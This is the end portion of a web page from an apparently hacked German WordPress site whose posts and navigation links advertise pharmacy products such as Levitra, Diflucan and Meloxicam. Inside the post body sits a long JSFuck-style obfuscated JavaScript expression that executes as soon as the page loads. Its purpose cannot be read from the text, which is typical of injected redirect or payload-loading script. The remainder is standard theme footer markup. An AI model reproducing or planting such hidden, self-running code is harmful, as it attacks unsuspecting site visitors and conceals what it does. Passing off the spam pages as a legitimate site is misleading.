]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[8]+([]+[]+[][[]])[+!+[]]+$[23]+([]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[24]+$[23]+$[13]+$[25]+(![]+[])[!+[]+!+[]+!+[]]+$[17]+$[13]+$[14]+$[26]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[24]+$[24]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[24]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://van-houte.de/24-7-service-clients-levitra-oral-jelly-quebec" rel="bookmark"><time class="entry-date published" datetime="2021-01-02T14:53:50+00:00">Januar 2, 2021</time><time class="updated" datetime="2021-01-02T14:54:02+00:00">Januar 2, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://van-houte.de/author/root_012">root_012</a></span></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://van-houte.de/diflucan-billigt-alla-kreditkort-accepteras-van-houte-de" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Diflucan billigt &#8211; Alla kreditkort accepteras &#8211; van-houte.de</span></a></div><div class="nav-next"><a href="https://van-houte.de/meloxicam-pharmacie-france-mobic-comparaison-de-prix" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Meloxicam Pharmacie France &#8211; Mobic comparaison de prix</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://van-houte.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://van-houte.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
